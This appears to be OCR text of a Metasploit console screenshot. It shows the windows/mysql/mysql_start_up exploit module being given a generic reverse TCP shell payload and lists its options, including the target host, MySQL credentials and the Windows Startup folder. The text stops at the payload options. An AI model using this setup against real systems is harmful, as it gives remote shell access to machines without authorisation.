 msf exploit(windows/mysql/mysql_start_up) > set payload generic/shell_reverse_tc
p
payload => generic/shell_reverse_tcp
msf exploit(windows/mysql/mysql_start_up) > show options
Module options (exploit/windows/mysql/mysql_start_up):
Name Current Setting
Required Description
---- ---------------
-------- -----------
PASSWORD
yes The password to authenticate with
RHOST
yes The target address
RPORT 3306
yes The target port (TCP)
STARTUP_FOLDER /programdata/microsoft/windows/start menu/programs/startup/
yes The All Users Start Up folder
USERNAME
yes The username to authenticate as
Payload options (generic/shell_reverse_tcp):